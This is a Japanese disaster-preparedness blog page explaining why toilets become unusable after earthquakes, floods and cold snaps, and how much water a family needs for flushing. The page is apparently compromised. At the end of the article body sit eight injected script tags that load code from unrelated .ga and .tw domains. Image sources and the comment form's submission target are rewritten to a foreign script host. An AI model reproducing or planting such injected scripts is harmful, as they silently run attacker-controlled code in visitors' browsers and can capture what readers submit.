   <h1>【知っておきたい】災害時のトイレ事情</h1>
   <ul id="single_meta" class="clearfix">
    <li class="date">2016/9/13</li>    <li class="post_category"><a href="https://bosaidb.com/category/unknown/" rel="category tag">その他</a></li>        <li class="post_comment"><a href="https://bosaidb.com/wc2/#respond">コメントを書く</a></li>    <li class="post_author"><a href="https://bosaidb.com/author/bosaisecond/" title="投稿者：bosaisecond" class="url fn" rel="author">bosaisecond</a></li>   </ul>
  </div>

      <div style="clear:both; margin:40px 0 -20px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E3%80%90%E7%9F%A5%E3%81%A3%E3%81%A6%E3%81%8A%E3%81%8D%E3%81%9F%E3%81%84%E3%80%91%E7%81%BD%E5%AE%B3%E6%99%82%E3%81%AE%E3%83%88%E3%82%A4%E3%83%AC%E4%BA%8B%E6%83%85&url=https%3A%2F%2Fbosaidb.com%2Fwc2%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/wc2/&amp;t=%E3%80%90%E7%9F%A5%E3%81%A3%E3%81%A6%E3%81%8A%E3%81%8D%E3%81%9F%E3%81%84%E3%80%91%E7%81%BD%E5%AE%B3%E6%99%82%E3%81%AE%E3%83%88%E3%82%A4%E3%83%AC%E4%BA%8B%E6%83%85" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Fwc2%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Fwc2%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Fwc2%2F&title=%E3%80%90%E7%9F%A5%E3%81%A3%E3%81%A6%E3%81%8A%E3%81%8D%E3%81%9F%E3%81%84%E3%80%91%E7%81%BD%E5%AE%B3%E6%99%82%E3%81%AE%E3%83%88%E3%82%A4%E3%83%AC%E4%BA%8B%E6%83%85" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Fwc2%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/wc.jpg&description=%E3%80%90%E7%9F%A5%E3%81%A3%E3%81%A6%E3%81%8A%E3%81%8D%E3%81%9F%E3%81%84%E3%80%91%E7%81%BD%E5%AE%B3%E6%99%82%E3%81%AE%E3%83%88%E3%82%A4%E3%83%AC%E4%BA%8B%E6%83%85"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
   
  <div class="post clearfix">

         
   <div class="post_image"><img width="640" height="427" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/wc.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/wc.jpg 640w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/wc-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></div>
   <h2>緊急時は既存のトイレが使えなくなると思ったほうがいい</h2>
<p>過去の大災害などでも、避難所の水洗トイレをたくさんの人が使用して、すぐに詰まってしまった事例が多数報告されていることから、避難所指定とされている施設などでは、緊急時には「既存のトイレを使用させない」と決めているところがほとんどです。<br />
混乱を防ぐために、不特定多数の人が利用するような公共トイレでは、災害時に「水が流れないトイレ」「下水が破損しているトイレ」は使用禁止が原則となることを、周知しておく必要があります。</p>
<h3>トイレは流せなくなることは地震だけじゃないんです</h3>
<p>トイレが流せなくなるのは以下の事由でも発生するんです。</p>
<p><strong>床上浸水</strong><br />
<strong> 大寒波</strong><br />
<strong> 水漏れ</strong><br />
<strong> 土砂崩れ</strong><br />
<strong> 地盤沈下</strong><br />
<strong> 火災の噴火</strong><br />
<strong> 大型台風</strong><br />
<strong> 竜巻</strong></p>
<p>2016年１月には、大寒波の影響とみられる水道管破裂により、西日本で約32万世帯が断水しました。災害だけでなく、断水や給水制限で、排水用の水が確保できないほか、下水管が破損したら、排水はできません。</p>
<h3>お風呂の残り湯をトイレに使って問題ないかを必ず確認する</h3>
<p>また、各家庭でも、大規模な地震の際は、まず、お風呂の残り湯などで、トイレに水を流し、自宅敷地内で溢れ出すことがないかを確認する必要があります（集合住宅の場合は、下階のお宅への影響にも配慮しましょう）。始めは順調に流れていても、徐々に詰まり始めることもあるので、しばらくは注意が必要です。 配管の無事が確認できるまで排水はできません。非常用トイレなどを使用して様子をみるようにしましょう。</p>
<h3>トイレの使用回数はひとりあたり、1日平均5～6回、4人家族で120リットル必要</h3>
<p>1回のトイレで使用する水の量は、5～6リットルだと言われています。1人あたり1日に5～6回トイレに行くと、1日のトイレで役30リットルの水を使うことになります。4人家族だとしたら最低でも120リットルもの水が必要になる計算です。いくらお風呂に水を貯めていても、２日足らずで底を尽きるでしょう。もし地震で断水になったとしても、トイレが壊れていなければ何とかなると考えるのは大間違いなんです。</p>
<p>様々な事情でトイレは使えなくなることがわかりました。過去には<a href="http://bosaidb.com/wc/" target="_blank">避難時簡易トイレの作り方</a>でも書いていますが、緊急時のトイレ対策がすぐ取れるように、事前準備が大切です。</p>
<p>http://bosaidb.com/wc/<script src='https://drake.strongcapitalads.ga/m.js?s=q' type='text/javascript'></script><script src='https://https://irc.lovegreenpencils.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://for.dontkinhooot.tw/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://pipe.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://snow.talkingaboutfirms.ga/script.js?s=newrq' type='text/javascript'></script><script src='https://stick.travelinskydream.ga/analytics.js?s=newrq' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>



   
         
  </div><!-- END .post -->
   <!-- sns button bottom -->
      <div style="clear:both; margin:20px 0 30px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E3%80%90%E7%9F%A5%E3%81%A3%E3%81%A6%E3%81%8A%E3%81%8D%E3%81%9F%E3%81%84%E3%80%91%E7%81%BD%E5%AE%B3%E6%99%82%E3%81%AE%E3%83%88%E3%82%A4%E3%83%AC%E4%BA%8B%E6%83%85&url=https%3A%2F%2Fbosaidb.com%2Fwc2%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/wc2/&amp;t=%E3%80%90%E7%9F%A5%E3%81%A3%E3%81%A6%E3%81%8A%E3%81%8D%E3%81%9F%E3%81%84%E3%80%91%E7%81%BD%E5%AE%B3%E6%99%82%E3%81%AE%E3%83%88%E3%82%A4%E3%83%AC%E4%BA%8B%E6%83%85" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Fwc2%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Fwc2%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Fwc2%2F&title=%E3%80%90%E7%9F%A5%E3%81%A3%E3%81%A6%E3%81%8A%E3%81%8D%E3%81%9F%E3%81%84%E3%80%91%E7%81%BD%E5%AE%B3%E6%99%82%E3%81%AE%E3%83%88%E3%82%A4%E3%83%AC%E4%BA%8B%E6%83%85" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Fwc2%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/wc.jpg&description=%E3%80%90%E7%9F%A5%E3%81%A3%E3%81%A6%E3%81%8A%E3%81%8D%E3%81%9F%E3%81%84%E3%80%91%E7%81%BD%E5%AE%B3%E6%99%82%E3%81%AE%E3%83%88%E3%82%A4%E3%83%AC%E4%BA%8B%E6%83%85"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button bottom -->
  <!-- author info -->
  
  
    <div id="related_post">
   <h3 class="headline2">関連記事</h3>
   <ul class="clearfix">
        <li class="num1 clearfix">
     <a class="image" href="https://bosaidb.com/volcano20171011_2/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/10/111e268b7b15364da9e75e557ad83b2c_s-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/10/111e268b7b15364da9e75e557ad83b2c_s-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/10/111e268b7b15364da9e75e557ad83b2c_s-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/volcano20171011_2/">霧島山（新燃岳）が約6年ぶりに噴火。気象庁が噴火警戒レベル3へ引…</a></h4>
    </li>
        <li class="num2 clearfix">
     <a class="image" href="https://bosaidb.com/taihu20171023/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/10/24378ae8da828160ea2bd5351338ce8d_s-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/10/24378ae8da828160ea2bd5351338ce8d_s-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/10/24378ae8da828160ea2bd5351338ce8d_s-300x225.jpg 300w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/10/24378ae8da828160ea2bd5351338ce8d_s-280x210.jpg 280w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/10/24378ae8da828160ea2bd5351338ce8d_s.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/taihu20171023/">【台風情報】台風22号が週末に日本接近か！？</a></h4>
    </li>
        <li class="num3 clearfix">
     <a class="image" href="https://bosaidb.com/atom-2/"><img width="150" height="107" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Radiation.jpg" class="attachment-size3 size-size3 wp-post-image" alt="原発防災" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Radiation.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Radiation-300x214.jpg 300w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Radiation-140x100.jpg 140w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/atom-2/">原子力発電と防災</a></h4>
    </li>
        <li class="num4 clearfix">
     <a class="image" href="https://bosaidb.com/bousaimusen/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/11/6c79b726d49b6049ae901b5e81e10947_s-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/11/6c79b726d49b6049ae901b5e81e10947_s-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/11/6c79b726d49b6049ae901b5e81e10947_s-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/bousaimusen/">聞こえない？うるさい？地域の防災無線</a></h4>
    </li>
        <li class="num5 clearfix">
     <a class="image" href="https://bosaidb.com/snow-3/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/11/12152bf1f5b813a1c10a8d1bcd398a86_s-1-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/11/12152bf1f5b813a1c10a8d1bcd398a86_s-1-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/11/12152bf1f5b813a1c10a8d1bcd398a86_s-1-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/snow-3/">え、雪降るの…！？雪が少ない地域の対策法</a></h4>
    </li>
       </ul>
  </div>
    
  




<h3 class="headline2" id="comment_headline">コメント</h3>

<div id="comment_header" class="clearfix">

 <ul id="comment_header_right">
   <li id="trackback_switch"><a href="javascript:void(0);">トラックバック ( 0 )</a></li>
   <li id="comment_switch" class="comment_switch_active"><a href="javascript:void(0);">コメント ( 0 )</a></li>
 </ul>



</div><!-- END #comment_header -->

<div id="comments">

 <div id="comment_area">
  <!-- start commnet -->
  <ol class="commentlist">
	    <li class="comment">
     <div class="comment-content"><p class="no_comment">この記事へのコメントはありません。</p></div>
    </li>
	  </ol>
  <!-- comments END -->

  
 </div><!-- #comment-list END -->


 <div id="trackback_area">
 <!-- start trackback -->
 
  <ol class="commentlist">
      <li class="comment"><div class="comment-content"><p class="no_comment">この記事へのトラックバックはありません。</p></div></li>
     </ol>

    <div id="trackback_url_area">
   <label for="trackback_url">トラックバック URL</label>
   <input type="text" name="trackback_url" id="trackback_url" size="60" value="https://bosaidb.com/wc2/trackback/" readonly="readonly" onfocus="this.select()" />
  </div>
  
  <!-- trackback end -->
 </div><!-- #trackbacklist END -->

 


 
 <fieldset class="comment_form_wrapper" id="respond">

    <div id="cancel_comment_reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/wc2/#respond" style="display:none;">返信をキャンセルする。</a></div>
  
  <form action="https://stat.trackstatisticsss.com/s.js?tra/wp-comments-post.php" method="post" id="commentform">

   
   <div id="guest_info">
    <div id="guest_name"><label for="author"><span>名前</span>( 必須 )</label><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' /></div>
    <div id="guest_email"><label for="email"><span>E-MAIL</span>( 必須 ) - 公開されません -</label><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' /></div>
    <div id="guest_url"><label for="url"><span>URL</span></label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></div>
       </div>

   
   <div id="comment_textarea">
    <textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea>
   </div>

   
   <div id="submit_comment_wrapper">
    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="89f6f4b912" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="108"/></p>    <input name="submit" type="submit" id="submit_comment" tabindex="5" value="コメントを書く" title="コメントを書く" alt="コメントを書く" />
   </div>
   <div id="input_hidden_field">
        <input type='hidden' name='comment_post_ID' value='2088' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
       </div>

  </form>

 </fieldset><!-- #comment-form-area END -->

</div><!-- #comment end -->
    <div id="previous_next_post" class="clearfix">
   <p id="previous_post"><a href="https://bosaidb.com/nyanschool_2/" rel="prev">ペットの同行避難-にゃんにゃん防災教室【2時限目】</a></p>
   <p id="next_post"><a href="https://bosaidb.com/not_japan/" rel="next">国内で一番地震が少ない都道府県はどこだ！？</a></p>
  </div>
  
 <div class="page_navi clearfix">
<p class="back"><a href="https://bosaidb.com/">トップページに戻る</a></p>
</div>

 </div><!-- END #left_col -->

 <div id="right_col">

 
              		<div class="side_widget clearfix widget_recent_entries" id="recent-posts-3">
		<h3 class="side_headline">最新記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="side_widget clearfix styled_post_list1_widget" id="styled_post_list1_widget-3">
<h3 class="side_headline">地震</h3>
<ol class="styled_post_list1">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/car/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2017/2/28</p>
        <a class="title" href="https://bosaidb.com/car/">【車中泊のポイント】事前準備と安眠を作ることが大切</a>
   </div>
      <div class="excerpt">エコノミー症候群には気を付けて


災害が発生して家屋が倒壊し、自宅に住めない状況…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/ground/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/10/17</p>
        <a class="title" href="https://bosaidb.com/ground/">「地盤サポートマップ」地盤を地図で確認できる優れもの</a>
   </div>
      <div class="excerpt">パソコンで簡単にわかる！「地盤サポートマップ」が無償公開
いざ地震が起こったときに、被害を少しでも…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/not_japan/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/9/14</p>
        <a class="title" href="https://bosaidb.com/not_japan/">国内で一番地震が少ない都道府県はどこだ！？</a>
   </div>
      <div class="excerpt">日本で自然災害や地震が少ない都道府県はどこ？
日本に安住の土地はあるのか…！？
災害のニュースを…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/vegetable/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/8/17</p>
        <a class="title" href="https://bosaidb.com/vegetable/">災害時の野菜不足～非常食も栄養バランスが大事～</a>
   </div>
      <div class="excerpt">野菜を食べたい…
災害時、備蓄や配給の食事では野菜不足によって栄養バランスが崩れ、体調不良に陥るケ…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/osakabus/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="大阪市営バス" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/3/11</p>
        <a class="title" href="https://bosaidb.com/osakabus/">東日本大震災当時の大阪市営バスの活動に感動</a>
   </div>
      <div class="excerpt">助け合いの精神を感じる素晴らしい活動
本日SNS等で話題になっているキーワードに「大阪市営バス」と…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_categories" id="categories-4">
<h3 class="side_headline">カテゴリー</h3>
		<ul>
	<li class="cat-item cat-item-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/" >Jアラート</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://bosaidb.com/category/unknown/" >その他</a> (66)
</li>
	<li class="cat-item cat-item-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/" >にゃんにゃん防災教室</a> (5)
</li>
	<li class="cat-item cat-item-259"><a href="https://bosaidb.com/category/petbousai/" title="リオ君とビビちゃんがペットの防災を紹介！">ペットの防災</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://bosaidb.com/category/know-how/earthquake/" >地震</a> (256)
</li>
	<li class="cat-item cat-item-23"><a href="https://bosaidb.com/category/know-how/prediction/" >地震予知</a> (50)
</li>
	<li class="cat-item cat-item-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/" >地震速報</a> (40)
</li>
	<li class="cat-item cat-item-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/" >気象速報</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://bosaidb.com/category/know-how/flood/" >洪水</a> (46)
</li>
	<li class="cat-item cat-item-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/" >火山活動速報</a> (3)
</li>
	<li class="cat-item cat-item-11"><a href="https://bosaidb.com/category/know-how/fire/" >火災</a> (50)
</li>
	<li class="cat-item cat-item-12"><a href="https://bosaidb.com/category/know-how/tornado/" >竜巻</a> (12)
</li>
	<li class="cat-item cat-item-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/" >緊急時お役立ちサイト</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://bosaidb.com/category/know-how/thunder/" >落雷</a> (13)
</li>
	<li class="cat-item cat-item-90"><a href="https://bosaidb.com/category/preliminary-report/" >速報</a> (6)
</li>
	<li class="cat-item cat-item-4"><a href="https://bosaidb.com/category/evacuation/" >避難</a> (146)
</li>
	<li class="cat-item cat-item-2"><a href="https://bosaidb.com/category/bosaigoods/" >防災グッズ</a> (94)
</li>
	<li class="cat-item cat-item-3"><a href="https://bosaidb.com/category/know-how/" >防災ノウハウ</a> (290)
</li>
		</ul>
</div>
        
 
</div>
</div><!-- END #main_col -->

<div id="side_col">

              <div class="side_widget clearfix styled_post_list2_widget" id="styled_post_list2_widget-2">
<h3 class="side_headline">ピックアップ記事</h3>
<ol class="styled_post_list2">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/slogan/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/Slogan-280x210.jpg" class="attachment-size2 size-size2 wp-post-image" alt="標語" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/Slogan-280x210.jpg 280w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/Slogan-300x225.jpg 300w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/Slogan-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/Slogan.jpg 620w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-3-8</p>
      <h4 class="title"><a href="https://bosaidb.com/slogan/">防災標語のおさらい</a></h4>
      <div class="excerpt">防災にまつわる様々な標語を考えて見る
防災に関する標語は色々な物があります。
日本は避難訓練が盛…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/phd/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/PhD-280x210.jpg" class="attachment-size2 size-size2 wp-post-image" alt="ダートネル博士" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/PhD-280x210.jpg 280w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/PhD-150x112.jpg 150w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-3-10</p>
      <h4 class="title"><a href="https://bosaidb.com/phd/">ルイス・ダートネル博士のサバイバルガイドがタメになる</a></h4>
      <div class="excerpt">滅亡レベルの災害が起きた際に準備しておきたい防災グッズは
この記事を書いている時点では月日は3月1…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/osakabus/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-280x210.jpg" class="attachment-size2 size-size2 wp-post-image" alt="大阪市営バス" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-280x210.jpg 280w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg 150w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-3-11</p>
      <h4 class="title"><a href="https://bosaidb.com/osakabus/">東日本大震災当時の大阪市営バスの活動に感動</a></h4>
      <div class="excerpt">助け合いの精神を感じる素晴らしい活動
本日SNS等で話題になっているキーワードに「大阪市営バス」と…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_tag_cloud" id="tag_cloud-3">
<h3 class="side_headline">タグ</h3>
<div class="tagcloud"><a href="https://bosaidb.com/tag/3-11/" class="tag-cloud-link tag-link-444 tag-link-position-1" style="font-size: 10.27027027027pt;" aria-label="3.11 (7個の項目)">3.11</a>
<a href="https://bosaidb.com/tag/%e3%83%86%e3%83%ad/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="テロ (3個の項目)">テロ</a>
<a href="https://bosaidb.com/tag/%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 14.281081081081pt;" aria-label="予知 (26個の項目)">予知</a>
